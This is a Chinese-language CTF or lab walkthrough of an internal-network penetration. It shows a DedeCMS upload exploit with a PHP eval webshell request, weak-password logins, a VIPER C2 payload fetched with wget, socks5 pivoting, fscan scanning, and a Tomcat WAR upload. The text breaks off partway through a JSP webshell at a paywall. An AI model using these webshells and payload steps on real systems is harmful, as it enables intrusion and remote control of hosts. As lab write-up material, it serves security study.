

内网拓扑图

第一层

首先入口网站是一个dedecms

拿到这个网站先上扫描器

果然有rebots.txt,访问 http://10.10.9.110//ffffffffllllllllllaaaaaaaagggggg22222222222.txt

flag2

flag{f784234649d7ef161229349d1d76ba8d}

接着我们想要拿到网站的shell,在漏洞库中发现可以利用dedeCMS后台上传getshell漏洞(CNVD-2018-01221)

参考链接:https://blog.csdn.net/weixin_44897902/article/details/102768536

/tpl.php?action=savetagfile&token=&filename=abc.lib.php&content=<?php @eval($_POST['xxx'])?>

需要输入账号和密码,可以bp爆破,尝试弱口令,账号密码为:admin/admin

写入一句话木马成功,访问

/include/taglib/abc.lib.php

在根目录找到flag1

拿到shell以后查看内核,和网络情况

可以发现是双网卡。我们可以利用VIPER上线内网

在自己的vps上搭建VIPER

viper搭建教程:https://www.yuque.com/vipersec/help/rggacz

第二层

在选择载荷时因为主机内核是ubuntu x86_64,所以选择2处的载荷类型

生成elf攻击载荷,利用wegt直接上传到tmp目录下(前提是权限足够)

在tmp目录执行即可

可以看到主机已经上线



点击自动添加路由

在内网代理处设置socks5代理,在本地开一个全局代理,为后面的渗透做准备

利用viper自带的扫描器扫一下c段

可以看到一共有6个服务,当然也可以在蚁剑上传fsacn扫描c段

./fs8 -h 172.16.20.0/24 -o 2.txt

访问各个服务首先是172.16.20.38:8080是tomcat,给了地址和网站密码

账号为弱口令 admin/admin

显示是tomcat/8.043根据版本号查找漏洞

上传war包,获取webshell:使用蚁剑插件生成webshell,保存为9.jsp,右键添加压缩包,选择压缩包格式为zip格式并保存9.zip,手动修改9.zip为9.war,

上传即可:Webshell地址为:http://172.16.20.38:8080/9/9.jsp

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{

U(ClassLoader c){

super(c);}public Class g(byte []b){

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

2508

2508

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?